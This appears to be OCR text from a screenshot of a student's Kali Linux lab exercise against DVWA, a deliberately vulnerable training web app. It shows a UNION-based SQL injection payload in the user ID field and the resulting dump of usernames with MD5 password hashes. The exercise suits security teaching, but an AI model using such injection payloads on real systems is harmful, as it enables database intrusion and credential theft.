 nlp212-MurilloSantiago_Kali - VMware Workstation
File Edit View VM Tabs Help
Home nlp212-MurilloSantiago_K...
1 2 3 4 2
Damn Vulnerable Web Ap
192.168.1.181/dvwa/vulnerabilities/sqli/?id=' UNION SELECT 1,group_concat(user, 0x0a, passw 110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
User ID:
Submit
ID: ' UNION SELECT 1,group_concat(user, 0x0a, password) from users--
First name: 1
Surname: admin
5f4dcc3b5aa765d61d8327deb882cf99,gordonb
e99a18c428cb38d5f260853678922e03,1337
8d3533d75ae2c3966d7e0d4fcc69216b,pablo
0d107d09f5bbe40cade3de5c71e9e9b7,smithy
5f4dcc3b5aa765d61d8327deb882cf99
More info